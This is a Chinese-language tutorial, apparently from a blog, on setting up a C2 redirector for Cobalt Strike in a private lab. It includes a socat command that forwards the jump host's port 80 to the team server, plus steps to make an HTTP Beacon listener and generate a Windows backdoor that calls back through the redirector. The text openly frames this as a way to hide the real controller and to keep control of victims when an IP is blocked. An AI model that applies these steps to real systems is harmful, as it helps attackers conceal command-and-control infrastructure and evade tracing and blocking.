0x01 重定向器

重定向器是位于你的目标网络和你的团队服务器之间的系统。任何去往重定向器的连接将转发到你的团队服务器进行处理。通过重定向器,可以为你的 Beacon payload 提供多个回连主机。使用重定向器有助于提升行为安全,因为它会使溯源团队服务器的真实地址变得更加困难。

C2 Redirectors,就是在现有的C2上增加一个中转服务器,这个中转服务器起到功能和流量分离的作用,C2流量可以被中转到不同战术意义的服务器,比如打完就走的短期C2、需要长期控制驻留的C2和邮件钓鱼服务器等。

这个 C2 重定向器相当于位于团队服务器这个控制端和失陷主机之间的中转跳板。外界只能看到重定向器(跳板),一旦重定向器暴露可以被随时抛弃,除非重定向器被反制,否则很难追踪到背后真正的控制者。

摘自:A-TEAM《CobaltStrike4.0用户手册_中文翻译》

0x02 演示环境

- 团队服务器:192.168.158.129

- 跳板机:192.168.158.131

- 受害机:10.211.55.3

0x03 使用教程



Cobalt Strike 的监听器管理功能支持使用重定向器。当你设置一个 HTTP 或 HTTPS Beacon 监听器的 时候,简单的指定你的重定向器 IP (在 Host 字段填入跳板机IP)。Cobalt Strike 不会验证这个信息。如果你提供的 Host 不隶属于当前主机(不是团队服务器的 IP),那么 Cobalt Strike 就假设它是重定向器。 可以使用 socat工具将服务器转变为重定向器。



在跳板机上安装socat工具并执行如下命令:

socat TCP4-LISTEN:80,fork TCP4:192.168.158.129:80

#作用:将跳板机80端口上的所有连接转发到的团队服务器IP(192.168.158.129)的 80端口



设置好重定向器之后,新建一个监听器(HTTP Beacon),并把重定向器跳板机IP添加到HTTP Hosts列表中



选择菜单栏-攻击-生成后门-WindowsExecutable-监听器(redirect_http)-Generate生成后门文件



将后门文件放到受害主机中运行后,可以看到此时受害机上只能看到上线CS的外部地址为跳板机IP,而不是团队服务器的真实IP



在CS中也可以看到上线主机的外部IP也是重定向器跳板机的IP,获取到的shell依旧可以正常运作。

在实际情况中可以添加多个重定向器跳板机IP,每个跳板机均使用 socat重定向到团队服务器即可。即使其中的某一个IP被封禁或者是其他原因不可用了,只要其他跳板机IP还在运作,就依然可以维持目标上线CS。